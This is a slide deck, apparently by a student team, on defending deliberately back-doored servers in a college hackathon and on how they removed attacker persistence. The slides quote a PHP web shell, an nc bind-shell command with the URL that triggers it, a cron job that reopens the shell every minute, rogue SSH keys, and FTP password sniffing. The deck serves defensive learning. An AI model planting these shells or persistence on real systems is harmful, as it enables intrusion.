Slide 1
Hindsight 20/20
What we learned while defending booby-trapped boxes from skilled attackers

Slide 2
CNY Hackathon
Hackathon run by Mohawk Valley Community College and Utica College
Usually run on-location, this event is done remotely
8 teams from New Jersey, New York, Pennsylvania, and Vermont

Slide 3
Challenges
Blue Team (Defensive) Challenges (~2/3 point total)
Given back-doored and vulnerable boxes
Need to get them online, and defend them from the Red Team
Router, SSH, FTP, Website, Database
CTF Challenges (~1/3 point total)
Trivia, reverse engineering, steganography, exploitation

Slide 4
Friday Evening: Router configuration
Meeting for all teams, introduction to challenge
Get our software router online
NAT Masquerading and port forwarding
For the web server:
172.18.13.8:80 -> 192.168.8.5:80

Slide 5
Saturday: The actual challenge
We’re a DFIR (Digital Forensics and Incident Response) team brought in after a discovered breach
Hosts have been taken offline to prevent further damage, are infected
Remove persistence methods and get services up and running ASAP
Scored based on how long the services are up

Slide 6

All boxes
SSH Keys
~/.ssh/authorized_keys
Other key paths added to SSH server config
Other user accounts
Look in /etc/passwd
Look for other accounts that don’t have /sbin/nologin

Slide 7
Web server
Simple Apache, PHP, MySQL web stack
PHP Web shell
echo shell_exec($_GET[“command”]
nc –l –p 4444 –e /bin/bash
http://192.168.8.5/index.php?command=nc+-l+-p+4444+-e+/bin/bash
nc 192.168.8.5 4444 [www@www]$

Slide 8

MySQL Server
SQL database for website
Needs to be up to get full points for website
Backdoor SQL users
SELECT user,host FROM mysql.user;
@’%’ means connect from any address

Slide 9
SSH & FTP server
SSH: User just needs to log in
Pre-installed SSH key
Remove all unneeded permissions
FTP: Not already set up for us
Install an FTP server (vsFTPd)
Authenticates via password
Just fetches a file from the user’s home directory
Thing is….. James deleted the user. Oops!

Slide 10
FTP Password recovery
Re-create user, fix home directory permissions
We don’t know the user’s password though…
Plaintext FTP, no encryption
Just wait for the scoring engine to connect, grab the password
Wireshark? Nope, just tcpdump
tcpdump port ftp

Slide 11
Removing persistence
SSH Keys again:
Add keys to root user’s authorized_keys file
Add other key files
AuthorizedKeys option in /etc/ssh/sshd_config
AuthorizedKeysFile .ssh/authorized_keys /.a

Slide 12
Removing persistence
Immutable files
“chattr all the things”
-Brody (Red team)
chattr –i authorized_keys

Slide 13
Removing persistence
ChRON TABle – crontab
Basically a task scheduler
crontab -e
minute hour day month day-of-week <command>
30 2 * * 6 tar xvf ……
* * * * * nc -l -p 4444 -e /bin/bash
“5 * cron job, would run again”

Slide 14
Wrapping up
3:15 PM

Slide 15
Wrapping up
4:00 PM

